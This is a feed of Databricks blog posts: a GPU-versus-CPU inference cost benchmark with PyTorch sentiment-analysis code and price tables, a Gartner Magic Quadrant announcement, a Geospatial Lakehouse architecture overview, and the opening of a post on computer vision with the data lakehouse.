While GPUs are almost indispensable for deep learning, the cost-per-hour associated with them tends to deter customers. However, with the help of the benchmarks used in this article  I hope to illustrate two key points:

  • Cost-of-solution – While the cost-per-hour of a GPU instance might be higher, the total cost-of-solution might, in fact, be lower.
  • Time-to-insight – With GPUs being faster, the time-to-insight, is usually much lower due to the iterative nature of deep learning or data science. This in turn can result in lower infrastructure costs such as the cost of storage.

The benchmark

In this study, GPUs are used to perform inference in a NLP task, or more specifically sentiment analysis over a text set of documents. Specifically, the benchmark consists of inference performed on three datasets

  1. A small set of 3 JSON files
  2. A larger Parquet
  3. The larger Parquet file partitioned into 10 files

The goal here is to assess the total runtimes of the inference tasks along with variations in the batch size to account for the differences in the GPU memory available. The GPU memory utilization is also monitored to account for runtime disparities. The key to obtaining the most performance from GPUs is to ensure that all the GPU compute units and memory are sufficiently occupied with work at all times.

The cost-per-hour of each of the instances tested are listed and we calculate the total inference cost in order to make meaningful business cost comparisons. The code used for the benchmark is provided below.

MODEL = "distilbert-base-uncased-finetuned-sst-2-english"

def get_all_files():
  partitioned_file_list = glob.glob('/dbfs/Users/srijith.rajamohan@databricks.com/Peteall_partitioned/*.parquet')
  file_list = ['/dbfs/Users/srijith.rajamohan@databricks.com/Peteall.txt']
  if(USE_ONE_FILE == True):
    return(file_list)
  else:
    return(partitioned_file_list)


class TextLoader(Dataset):
    def __init__(self, file=None, transform=None, target_transform=None, tokenizer=None):
        self.file = pd.read_parquet(file)
        self.file = self.file
        self.file = tokenizer(list(self.file['full_text']), padding=True, truncation=True, max_length=512, return_tensors='pt')
        self.file = self.file['input_ids']
        self.transform = transform
        self.target_transform = target_transform

    def __len__(self):
        return len(self.file)

    def __getitem__(self, idx):
        data = self.file[idx]
        return(data)

      
class SentimentModel(nn.Module):
    # Our model

    def __init__(self):
        super(SentimentModel, self).__init__()
        #print("------------------- Initializing once ------------------")
        self.fc = AutoModelForSequenceClassification.from_pretrained(MODEL)

    def forward(self, input):
        #print(input)
        output = self.fc(input)
        pt_predictions = nn.functional.softmax(output.logits, dim=1)
        #print("\tIn Model: input size", input.size())
        return(pt_predictions)
      

dev = 'cuda'
if dev == 'cpu':
  device = torch.device('cpu')
  device_staging = 'cpu:0'
else:
  device = torch.device('cuda')
  device_staging = 'cuda:0'
  
tokenizer = AutoTokenizer.from_pretrained(MODEL)

all_files = get_all_files()
model3 = SentimentModel()
try:
      # If you leave out the device_ids parameter, it selects all the devices (GPUs) available
      model3 = nn.DataParallel(model3) 
      model3.to(device_staging)
except:
      torch.set_printoptions(threshold=10000)

t0 = time.time()
for file in all_files:
    data = TextLoader(file=file, tokenizer=tokenizer)
    train_dataloader = DataLoader(data, batch_size=batch_size, shuffle=False) # Shuffle should be set to False
    out = torch.empty(0,0)
    for ct,data in enumerate(train_dataloader):
        input = data.to(device_staging)
        if(len(out) == 0):
          out = model3(input)
        else:
          output = model3(input)
          with torch.no_grad():
            out = torch.cat((out, output), 0)
            
    df = pd.read_parquet(file)['full_text']
    res = out.cpu().numpy()
    df_res = pd.DataFrame({ "text": df, "negative": res[:,0], "positive": res[:,1]})
    #print(df_res)
print("Time executing inference ",time.time() - t0)

The infrastructure –  GPUs & CPUs

The benchmarks were run on 8 GPU clusters and 2 CPU clusters. The GPU clusters consisted of the K80s (Kepler), T4s (Turing) and the V100s (Volta) GPUs in various configurations that are available on Databricks through the AWS cloud backend.  The instances were chosen with different configurations of compute and memory configurations. In terms of pure throughput, the Kepler architecture is the oldest and the least powerful while the Volta is the most powerful.

The GPUs

  1. G4dn

These instances have the NVIDIA T4 GPUs (Turing) and Intel Cascade Lake CPUs. According to AWS ‘They are optimized for machine learning inference and small scale training’. The following instances were used:

Name GPUs Memory Price
g4dn.xlarge 1 16GB $0.071
g4dn.12xlarge 4 192GB $0.856
G4db.16xlarge 1 256GB $1.141
  1. P2

These have the K80s (Kepler) and are used for general purpose computing.

Name GPUs Memory Price
p2.xlarge 1 12GB $0.122
p2.8xlarge 8 96GB $0.976
  1. P3

P3 instances offer up to 8 NVIDIA® V100 Tensor Core GPUs on a single instance and are ideal for machine learning applications. These instances can offer up to one petaflop of mixed-precision performance per instance. The P3dn.24xlarge instance, for example, offers 4x the network bandwidth [REFERENCE] of P3.16xlarge instances and can support NCCL for distributed machine learning.

Name GPUs GPU Memory Price
p3.2xlarge 1 16GB $0.415
p3.8xlarge 4 64GB $1.66
p3dn.24xlarge 8 256GB $4.233

CPU instances

C5

The C5 instances feature the Intel Xeon Platinum 8000 series processor (Skylake-SP or Cascade Lake) with clock speeds of up to 3.6 GHz. The clusters selected here have either 48 or 96 vcpus and either 96GB or 192GB of RAM. The larger memory allows us to use larger batch sizes for the inference.

Name CPUs CPU Memory Price
c5.12x 48 96GB $0.728
c5.24xlarge 96 192GB $1.456

Benchmarks

Test 1

Batch size is set to be 40 times the total number of GPUs in order to scale the workload to the cluster. Here, we use the single large file as is and without any partitioning. Obviously, this approach will fail where the file is too big to fit on the cluster.

Instance Small dataset (s) Larger dataset (s) Number of GPUs Cost per hour Cost of inference (small) Cost of inference (large)
G4dn.x 19.3887 NA 1 $0.071 0.0003 NA
G4dn.12x 11.9705 857.6637 4 $0.856 0.003 0.204
G4dn.16x 20.0317 2134.0858 1 $1.141 0.006 0.676
P2.x 36.1057 3449.9012 1 $0.122 0.001 0.117
P2.8x 11.1389 772.0695 8 $0.976 0.003 0.209
P3.2x 10.2323 622.4061 1 $0.415 0.001 0.072
P3.8x 7.1598 308.2410 4 $1.66 0.003 0.142
P3.24x 6.7305 328.6602 8 $4.233 0.008 0.386

As expected, the Voltas perform the best followed by the Turings and the Kepler architectures. The runtimes also scale with the number of GPUs with the exception of the last two rows. The P3.8x cluster is faster than the P3.24x inspite of having half as many GPUs. This is due to the fact that the per-GPU memory utilization is at 17% on the P3.24x compared to 33% on the P3.8x.

Test 2

Batch size is set to be 40 times the number of GPUs available in order to scale the workload for larger clusters. The larger file is now partitioned into 10 smaller files. The only difference from the previous result table are the highlighted columns corresponding to the larger file.

Instance Small dataset (s) Larger dataset (s) Number of GPUs Cost per hour Cost of inference (small) Cost of inference(large)
G4dn.x 19.3887 2349.5816 1 $0.071 0.0003 0.046
G4dn.12x 11.9705 979.2081 4 $0.856 0.003 0.233
G4dn.16x 20.0317 2043.2231 1 $1.141 0.006 0.648
P2.x 36.1057 3465.6696 1 $0.122 0.001 0.117
P2.8x 11.1389 831.7865 8 $0.976 0.003 0.226
P3.2x 10.2323 644.3109 1 $0.415 0.001 0.074
P3.8x 7.1598 350.5021 4 $1.66 0.003 0.162
P3.24x 6.7305 395.6856 8 $4.233 0.008 0.465

Test 3

In this case, the batch size increased to 70 and the large file is partitioned into 10 smaller files. In this case, you would notice that the P3.24x cluster is faster than the P3.8x cluster because the per-GPU utilization is much higher on the P3.24x compared to the previous experiment.

Instance Small dataset (s) Larger dataset (s) Number of GPUs Cost per hour Cost of inference (small) Cost of inference (large)
G4dn.x 18.6905 1702.3943 1 $0.071 0.0004 0.034
G4dn.12x 9.8503 697.9399 4 $0.856 0.002 0.166
G4dn.16x 19.0683 1783.3361 1 $1.141 0.006 0.565
P2.x 35.8419 OOM 1 $0.122 0.001 NA
P2.8x 10.3589 716.1538 8 $0.976 0.003 0.194
P3.2x 9.6603 647.3808 1 $0.415 0.001 0.075
P3.8x 7.5605 305.8879 4 $1.66 0.003 0.141
P3.24x 6.0897 258.259 8 $4.233 0.007 0.304

Inference on CPU-only clusters

Here we run the same inference problem, but only using the smaller dataset this time on cpu-only clusters. Batch size is selected as 100 times the number of vcpus.

Instance Small dataset (s) Number of vcpus RAM Cost per hour Cost of inference
C5.12x 42.491 48 96 $0.728 $0.009
C5.24x 40.771 96 192 $1.456 $0.016

You would notice that for both clusters, the runtimes are slower on the CPUs but the cost of inference tends to be more compared to the GPU clusters. In fact, not only is the most expensive GPU cluster in the benchmark (P3.24x) about 6x faster than both the CPU clusters, but the total inference cost ($0.007) is less than even the smaller CPU cluster (C5.12x, $0.009).

Conclusion

There is a general hesitation to adopt GPUs for workloads due to the premiums associated with their pricing, however, in this benchmark we have been able to illustrate that there could potentially be cost savings to the user from replacing CPUs with CPUs. The time-to-insight is also greatly reduced, resulting in faster iterations and solutions which can be critical for GTM strategies.

Check out the repository with the notebooks and the notebook runners on Github.

--

Try Databricks for free. Get started today.

The post Are GPUs Really Expensive? Benchmarking GPUs for Inference on the Databricks Clusters appeared first on Databricks.
Databricks Named a Leader in 2021 Gartner® Magic Quadrant for Cloud Database Management Systems

$
0
0

Today, we are thrilled to announce that Databricks has been named a Leader in 2021 Gartner® Magic Quadrant for Cloud Database Management Systems. We believe this achievement makes Databricks the only cloud-native vendor to be recognized as a Leader in both the 2021 Magic Quadrant reports: Cloud Database Management Systems and Data Science and Machine Learning Platforms.

A complimentary copy of the report can be downloaded here.

We feel the true achievement here is not in the placement, but instead in how it was accomplished. Other vendors show up in multiple Magic Quadrants each year across many domains. But, they are assessed on disparate products in their portfolio that individually accomplish the criteria of the report. It’s a piecemeal approach to problem solving that checks boxes, but doesn’t create a simple or unified experience for customers. The results across these two reports definitively show that one copy of data, one processing engine, one approach to management and governance that’s built on open source and open standards – across all clouds – can deliver class-leading outcomes for both data warehousing and data science/machine learning workloads. The promise of lakehouse architecture is delivered.

The 2021 Gartner® Magic Quadrant for Cloud Database Management Systems is based on the rigorous evaluation of 20 vendors on both the completeness of vision each vendor sets forth and their ability to execute on it. At Databricks, we’ve been rapidly expanding and advancing our lakehouse platform to enable data teams to drive new data and AI use cases and to unlock the value in all of their data, and we’re very pleased to see that work recognized. While we are just scratching the surface, we believe these are the biggest strengths of the Databricks Lakehouse Platform that contributed to our placement in the Gartner Magic Quadrant:

A simple platform to unify all your data, AI and analytics workloads

The shift to data lakehouse architecture has become increasingly prevalent as customers’ needs across analytics and AI become too complicated for their existing architectures. We built the Databricks Lakehouse Platform to tackle the most pressing, complex challenges around enterprise data. Our platform combines the data management and performance typically found in data warehouses with the low-cost, flexible object storage offered by data lakes.

With more than 5,000 global customers, we’re humbled and inspired by the amazing problems our customers have tackled with lakehouse architecture. Two of our favorite stories are:

  • Northwestern Mutual has moved from a legacy data warehousing stack to Databricks Lakehouse to enable 9,300 financial advisors to gain a 360 customer view that helps to personalize interactions with their clients. Databricks is running 300+ ELT jobs that unify millions of data points in different formats, with superior performance, at a lower cost and simplified governance. Both developers and business users have real-time access to analytics via Databricks SQL and PowerBI, and time-to-market has decreased by 60%.
  • McDonald’s has accelerated time-to-value with Databricks Lakehouse, leveraging it as an open platform in a multi-cloud environment to deliver ML and BI across the enterprise. In under 9 months, McDonald’s leveraged the platform’s MLOps capabilities to enable faster delivery of production-ready models that support use cases from menu personalization to customer lifetime value, with a roadmap of analytics use cases leveraging Databricks SQL.

A commitment to open source, open standards, open community

Data lakehouse architecture is inherently open, built on a vision of unifying your data ecosystem without proprietary restrictions.

This philosophy is part of everything we do to advance and execute on lakehouse. To date, we’ve launched five open source projects, including Delta Lake (the enabler of lakehouse architecture) and Delta Sharing, an open protocol for secure real-time exchange of large datasets that enables secure data sharing across products for the first time. Additionally, we recently launched Partner Connect, a one-stop portal for customers to quickly discover a broad set of validated data, analytics, and AI tools and easily integrate them with their Databricks lakehouse across multiple cloud providers.

High performance at the most massive scale

Every company says their products and services are highly-performant and operate at enterprise scale. But at Databricks, this core capability of the Lakehouse platform is truly validated by the community and independent benchmarking. Our customers are driving use cases with sometimes petabytes of storage in their systems.

But don’t just take our word for it. Earlier this month, a third-party benchmark found that the Databricks Lakehouse Platform can outperform data warehouses. On the 100TB TPC-DS benchmark report, the gold standard performance benchmark for data warehousing, Databricks SQL, which achieved general availability yesterday, outperformed the previous record by 2.2x and officially set a new world record in performance.

What’s next?

Our placement helps wrap up an unprecedented year at Databricks, which included raising $2.5 billion at a current $38 billion valuation, proven record-breaking performance and the acquisition of 8080 Labs, a German-based low code/no code startup, to expand our citizen data scientist offering. We feel being named a Leader in both Magic Quadrant reports is especially significant within the context of Lakehouse. Our recognition as a Leader in both cloud database and data science/machine learning is a testament to the success of the lakehouse architecture and its ability to bring together data teams across the entire data and AI workflow.

At Databricks, we continue to innovate and push the boundaries of what’s possible once data teams can break down the barriers of collaboration. Lakehouse brings together data leaders and practitioners to execute any data use case – analytics, data science, data engineering, MLops and so much more. Read the Gartner Magic Quadrants for Cloud Database Management Systems and Data Science and Machine Learning Platforms to learn more.

Read the Reports!


Gartner, “2021 Cloud Database Management Systems,” Henry Cook, Merv Adrian,
Rick Greenwald, Adam Ronthal, Philip Russom,14th December 14, 2021.

Gartner “2021 Magic Quadrant for Data Science and Machine Learning Platforms,”
Peter Krensky, Carlie Idoine, Erick Brethenoux, Pieter den Hamer, Farhan
Choudhary, Afraz Jaffri, Shubhangi Vashisth, March 1, 2021.

Gartner does not endorse any vendor, product or service depicted in its research
publications and does not advise technology users to select only those vendors with
the highest ratings or other designation. Gartner research publications consist of
the opinions of Gartner’s Research & Advisory organization and should not be
construed as statements of fact. Gartner disclaims all warranties, expressed or
implied, with respect to this research, including any warranties of merchantability
or fitness for a particular purpose.

Gartner and Magic Quadrant are registered trademarks of Gartner, Inc. and/or its affiliates in the U.S. and internationally and is used herein with permission. All rights
reserved.

The post Databricks Named a Leader in 2021 Gartner® Magic Quadrant for Cloud Database Management Systems appeared first on Databricks.

Building a Geospatial Lakehouse, Part 1

$
0
0

An open secret of geospatial data is that it contains priceless information on behavior, mobility, business activities, natural resources, points of interest and more. Geospatial data can turn into critically valuable insights and create significant competitive advantages for any organization. Look no further than Google, Amazon, Facebook to see the necessity for adding a dimension of physical and spatial context to an organization’s digital data strategy, impacting nearly every aspect of business and financial decision making. For example:

  • Retail: Display all the Starbucks coffeehouses in this neighborhood and the foot traffic pattern nearby so that we can better understand return on investment of a new store
  • Marketing: For brand awareness, how many people/automobiles pass by a billboard each day?  Which ads should we place in this area?
  • Telecommunications: In which areas do mobile subscribers encounter network issues? When is capacity planning needed in order to maintain competitive advantage?
  • Operation: How much time will it take to deliver food/services to a location in New York City?  How can we optimize the routing strategy to improve delivery efficiency?

Despite its immense value, geospatial data remains under-utilized in most businesses across industries. Only a handful of companies — primarily the technology giants such as Google, Facebook, Amazon, across the world — have successfully “cracked the code” for geospatial data. By integrating geospatial data in their core business analytics, these companies are able to systematically exploit the insights of what geospatial data has to offer and continuously drive business value realization.

The root cause of this disparity is the lack of an effective data system that evolves with geospatial technology advancement. With the proliferation of mobile and IoT devices — effectively, sensor arrays — cost-effective and ubiquitous positioning technologies, high-resolution imaging and a growing number of open source technologies have changed the scene of geospatial data analytics. The data is massive in size — 10s TBs of data can be generated on a daily basis; complex in structure with various formats, and compute-intensive with geospatial-specific transformations and queries requiring hours and hours of compute. The traditional data warehouses and data lake tools are not well disposed toward effective management of these data and fall short in supporting cutting-edge geospatial analysis and analytics.

To help level the playing field, this blog presents a new Geospatial Lakehouse architecture as a general design pattern. In our experience, the critical factor to success is to establish the right architecture of a geospatial data system, simplifying the remaining implementation choices — such as libraries, visualization tools, etc. — and enabling the open interface design principle allowing users to make purposeful choices regarding deployment. In this blog, we provide insights on the complexity and practical challenges of geospatial data management, key advantages of the Geospatial Lakehouse architecture and walk through key steps on how it can be built from scratch, with best-practice guidance on how an organization can build a cost-effective and scalable geospatial analysis capability.

The challenges

As organizations race to close the gap on geospatial analytics capability, they actively seek to evaluate and internalize commercial and public geospatial datasets.  But when taking these data through traditional ETL processes into target systems such as a data warehouse,  organizations soon are challenged with requirements that are unique to geospatial data and not shared by other enterprise business data. As a result, organizations are forced to rethink many aspects of the design and implementation of their geospatial data system.

Until recently, the data warehouse has been the go-to choice for managing and querying large data. However, the use cases of spatial data have expanded rapidly to include advanced machine learning and graph analytics with sophisticated geospatial data visualizations. As a result, enterprises require geospatial data systems to support a much more diverse range of data applications, including SQL-based analytics, real-time monitoring, data science and machine learning. Most of the recent advances in AI and its applications in spatial analytics have been in better frameworks to model unstructured data (text, images, video, audio), but these are precisely the types of data that a data warehouse is not optimized for. A common approach up until now, is to forcefully patch together several systems — a data lake, several data warehouses, and other specialized systems, such as streaming, time-series, graph, and image databases. Having a multitude of systems increases complexity and more importantly, introduces delay as data professionals invariably need to move or copy data between each system.  Data engineers are asked to make tradeoffs and tap dance to achieve flexibility, scalability and performance while saving cost, all at the same time.

Data scientists and ML engineers,  struggle to navigate the decision space for geospatial data and use cases, which compounds data challenges inherent therein:

  • Ingesting among myriad formats, from multiple data sources, including GPS, satellite imagery, video, sensor data, lidar, hyper spectral,  along with a variety of coordinate systems.
  • Preparing, storing and indexing spatial data (raster and vector),
  • Managing geometry classes as abstractions of spatial data, running various spatial predicates and functions.
  • Visualizing spatial manipulations in a GIS (geographic information systems) environment.
  • Integrating spatial data in data-optimized platforms such as Databricks with the rest of their GIS tooling.
  • Context switching between pure GIS operations and blended data operations as involved in DS and AI/ML.

This dimension of functional complexity is coupled with a surfeit of:

  • Tools, libraries and solutions, all with specific usage models,  along with  a plurality of architectures which often do not distribute, parallelise or scale well, specifically solving a particular aspect of geospatial analytics and modelling, with many new organisations and open-source projects backing and maintaining these.
  • Exploding rich data quantities, driven by new cost effective solutions for massive data acquisition, including IoT, satellites, aircraft, drones, automobiles as well as smartphones.
  • Evolving data entities, with more third parties collecting, processing, maintaining and serving Geospatial data, effectively challenging approaches to organise and analyse this data.
  • Information noise, with gratuitous “literature” flooding online channels, covering oversimplified use cases with the most advertised technologies, working nicely as “toy” laptop examples, yet ignoring the fundamental issue which is the data; this noise is bereft of any useable bearings or guidance for enterprise analytics and machine learning capabilities.

The Databricks Geospatial Lakehouse

It turns out that many of the challenges faced by the Geospatial field can be addressed by the Databricks Lakehouse Platform. Designed to be simple, open and collaborative, the Databricks Lakehouse combines the best elements of data lakes and data warehouses. It simplifies and standardizes data engineering pipelines with the same design pattern, which begins with raw data of diverse types as a “single source of truth” and progressively adds structure and enrichment through the “data flow.”  Structured, semi-structured and unstructured data can be sourced under one system and effectively eliminates the need to silo Geospatial data from other datasets. Subsequent transformations and aggregations can be performed end-to-end with continuous refinement and optimization. As a result, data scientists gain new capabilities to scale advanced geospatial analytics and ML use cases. They are now provided with context-specific metadata that is fully integrated with the remainder of enterprise data assets and a diverse yet well-integrated toolbox to develop new features and models to drive business insights.

Additional details on Lakehouse can be found in the seminal paper by the Databricks co-founders, and related Databricks blog.

Architecture overview

The overall design anchors on  ONE SYSTEM, UNIFIED DESIGN, ALL FUNCTIONAL TEAMS, DIVERSE USE CASES; the design goals based on these include:

  • Clean and catalog all your data in one system with Delta Lake: batch, streaming, structured or unstructured, and make it discoverable to your entire organization via a centralized data store.
  • Unify and simplify the design of data engineering pipelines so that best practice patterns can be easily applied to optimize cost and performance while reducing DevOps efforts.  A pipeline consists of a minimal set of three stages (Bronze/Silver/Gold). Data naturally flows through the pipeline where fit-for-purpose transformations and proper optimizations are applied.
  • Self-service compute with one-click access to pre-configured clusters is readily available for all functional teams within an organization. Teams can bring their own environment(s) with multi-language support (Python, Java, Scala, SQL) for maximum flexibility. Migrate or execute current solution and code remotely on pre-configurable and customizable clusters.
  • Operationalise geospatial data for a diverse range of use cases — spatial query, advanced analytics and ML at scale. Simplified scaling on Databricks helps you go from small to big data, from query to visualization, from model prototype to production effortlessly. You don’t have to be limited with how much data fits on your laptop or the performance bottleneck of your local environment.

The foundational components of the lakehouse include:

  • Delta Lake powered Multi-hop ingestion layer:
    • Bronze tables: optimized for raw data ingestion
    • Silver tables: optimized for performant and cost-effective ETL
    • Gold tables: optimized for fast query and cross-functional collaboration to accelerate extraction of business insights
  • Databricks SQL powered Serving + Presentation layer: GIS visualization driven by Databricks SQL data serving, with support of wide range of tools (GIS tools, Notebooks, PowerBI)
  • Machine Learning Runtime powered ML / AI layer: Built-in, best off-the-shelf frameworks and ML-specific optimizations streamline the end-to-end data science workflow from data prep to modelling to insights sharing. Managed MLflow service automates model life cycle management and reproduce results
The Databricks Geospatial Lakehouse architecture

The Databricks Geospatial Lakehouse architecture

Major benefits of the design

The Geospatial Lakehouse combines the best elements of data lakes and data warehouses for spatio-temporal data:

  • single source of truth for data and guarantees for data validity, with cost effective data upsert operations natively supporting SCD1 and SCD2, from which the organisation can reliably base decisions
  • easy extensibility for various processing methods and GIS feature engineering
  • easy scalability, in terms of both storage and compute, by decoupling both to leverage separate resources
  • distributed collaboration, as all datasets, applying the salient data standards, are directly accessible from an object store without having to onboard users on the same compute resources, making it straightforward to share data regardless of which teams produce and consume it,  and assure the teams have the most complete and up-to-data data available
  • flexibility in choosing the indexing strategy and schema definitions, along with governance mechanisms to control these, so that data sets can be repurposed and optimized specifically for varied Geospatial use cases, all while maintaining data integrity and robust audit trail mechanisms
  • simplified data pipeline using the multi-hop architecture supporting all of the above

Design principles

By and large, Geospatial Lakehouse Architecture follows primary principles of Lakehouse — open, simple and collaborative.  It added additional design considerations to accommodate requirements specific for geospatial data and use cases.  We describe them as the following:

Open interface:

The core technology stack is based on open source projects (Apache Spark, Delta Lake, MLflow). It is by design to work with any distributable geospatial data processing library or algorithm, and with common deployment tools or languages. It is built around Databricks’ REST APIs; simple, standardized geospatial data formats; and well-understood, proved patterns, all of which can be used from and by a variety of components and tools instead of providing only a small set of built-in functionality. You can most easily choose from an established, recommended set of geospatial data formats, standards and technologies, making it easy to add the Geospatial Lakehouse to your existing pipelines so you can benefit from it immediately, and to share code using any technology that others in your organization can run.

Simplicity:

We define simplicity as without unnecessary additions or modifications. Geospatial information itself is already complex, high-frequency, voluminous and with a plurality of formats. Scaling out the analysis and modeling of such data on a distributed system means there can be any number of reasons something doesn’t work the way you expect it to. The easiest path to success is to understand & determine the minimal viable data sets, granularities, and processing steps; divide your logic into minimal viable processing units; coalesce these into components; validate code unit by unit, then component by component; integrate (then, integration test) after each component has met provenance.

The right tool for the right job:

The challenges of processing Geospatial data means that there is no all-in-one technology that can address every problem to solve in a performant and scalable manner. Some libraries perform and scale well for Geospatial data ingestion; others for geometric transformations; yet others for point-in-polygon and polygonal querying.

For example, libraries such as GeoSpark/Apache Sedona and GeoMesa can perform geometric transformations over terabytes of data very quickly, yet polygonal or point in polygon queries are expensive with these. To scale out point-in-polygon queries, you will need to geohash the geometries,  or hexagonally index them with a library such as H3, which once done, the overall number of points to be processed is reduced.

Democratisation:

Providing the right information at the right time for business and end-users to take strategic and tactical decisions forms the backbone of accessibility. Accessibility has historically been a challenge with Geospatial data due to the plurality of formats, high-frequency nature, and the massive volumes involved. By distilling Geospatial data into a smaller selection of highly optimized standardized formats and further optimizing the indexing of these, you can easily mix and match datasets from different sources and across different pivot points in real time at scale.

Expressibility:

When your Geospatial data is available, you will want to be able to express it in a highly workable format for exploratory analyses, engineering and modelling. The Geospatial Lakehouse is designed to easily surface and answer who, what and where of your Geospatial data: in which who are the entities subject to analysis (e.g., customers, POIs, properties), what are the properties of the entities, and where are the locations respective of the entities. The answers to the who, what and where will provide insights and models necessary to formulate what is your actual Geospatial problem-to-solve. This is further extended by the Open Interface to empower a wide range of visualisation options.

AI-enabled:

With the problem-to-solve formulated, you will want to understand why it occurs, the most difficult question of them all. To enable and facilitate teams to focus on the why — using any number of advanced statistical and mathematical analyses (such as correlation, stochastics, similarity analyses) and modeling (such as  Bayesian Belief Networks, Spectral Clustering, Neural Nets) — you need a platform designed to ease the process of automating recurring decisions while supporting human intervention to monitor the performance of models and to tweak them. The Databricks Geospatial Lakehouse is designed with this experimentation methodology in mind.

The Multi-hop data pipeline:

Standardizing on how data pipelines will look like in production is important for maintainability and data governance. This enables decision-making on cross-cutting concerns without going into the details of every pipeline. What has worked very well as a big data pipeline concept is the multi-hop pipeline. This has been used before at both small and large companies (including Databricks itself).

The idea is that incoming data from external sources is unstructured, unoptimized, and does not adhere to any quality standards per se. In the multi-hop pipelines, this is called the Bronze Layer. Our Raw Ingestion and History layer, it is the physical layer that contains a well-structured and properly formatted copy of the source data such that it performs well in the primary data processing engine, in this case Databricks.

After the bronze stage, data would end up in the Silver Layer where data becomes queryable by data scientists and/or dependent data pipelines. Our Filtered, Cleansed and Augmented Shareable Data Assets layer, provides a persisted location for validations and acts as a security measure before impacting customer-facing tables. Additionally, Silver is where all history is stored for the next level of refinement (i.e. Gold tables) that don’t need this level of detail. Omitting unnecessary versions is a great way to improve performance and lower costs in production. All transformations (mappings) are completed between the raw version (Bronze) and this layer (Silver).

Finally, there is the Gold Layer in which one or more Silver Table is combined into a materialized view that is specific for a use case. As our Business-level Aggregates layer, it is the physical layer from which the broad user group will consume data, and the final, high-performance structure that solves the widest range of business needs given some scope.

Bringing it all together

Consistent with the goals of data science and analytics, the Geospatial Lakehouse supports well-defined problems-to-be-solved and answers these problems in a multidimensional manner, where the loop is closed by influencing business and end-user strategic and tactical decisions. Per these design principles, the Geospatial Lakehouse facilitates for all these answers to be bubbled up to the top such that you can easily drive decision making, insights, forecasting, and more.

Summary

Geospatial analytics and machine learning will continue to defy a one-size-fits-all model. Using the Geospatial Lakehouse on Databricks, and applying the principles therein, choosing the underlying technologies, you can leverage this infrastructure for nearly any spatiotemporal solution at scale.

In Part 2, we will delve into the practical aspects of the design, and walk through the implementation steps in detail.

--

Try Databricks for free. Get started today.

The post Building a Geospatial Lakehouse, Part 1 appeared first on Databricks.

Enabling Computer Vision Applications With the Data Lakehouse

$
0
0

The potential for computer vision applications to transform retail and manufacturing operations, as explored in the blog Tackle Unseen Quality, Operations and Safety Challenges with Lakehouse enabled Computer Vision, can not be overstated. That said, numerous technical challenges prevent organizations from realizing this potential. In this first introductory installment of our multi-part technical series on the development and implementation of computer vision applications, we dig deeper into these challenges and explore the foundational patterns employed for data ingestion, model training and model deployment.

The unique nature of image data means we need to carefully consider how we manage these information assets, and the integration of trained models with frontline applications means we need to consider some non-traditional deployment paths. There is no one-size-fits-all solution to every computer vision challenge, but many techniques and technologies have been developed by companies who’ve pioneered the use of computer vision systems to solve real-world business problems. By leveraging these, as explored in this post, we can move more rapidly from demonstration to operationalization.

Data ingestion

The first step in the development of most computer vision applications (after design and planning) is the accumulation of image data. Image files are captured by camera-enabled devices and transmitted to a central storage repository, where they are prepared for use in model training exercises.

It’s important to note that many of the popular formats, such as PNG and JPEG, support embedded metadata. Basic metadata, such as image height and width, supports the conversion of pixel values into two-dimensional representations. Additional metadata, such as Exchange Information File Format (Exif) metadata, may be embedded as well to provide additional details about the camera, its configuration, and potentially its location (assuming the device is equipped with GPS sensors).

When building an image library, metadata as well as image statistics, useful to data scientists as they sift through the thousands or even millions of images typically accumulating around computer vision applications, are processed as they land in Lakehouse storage. Leveraging common open-source libraries such as Pillow, both metadata and statistics can be extracted and persisted to queryable tables in a Lakehouse environment for easier access. The binary data comprising the image may also be persisted to these tables along with path information for the original file in the storage environment.

Typical computer image data processing workflow for incoming image files.

Figure 1. Data processing workflow for incoming image files

Model training

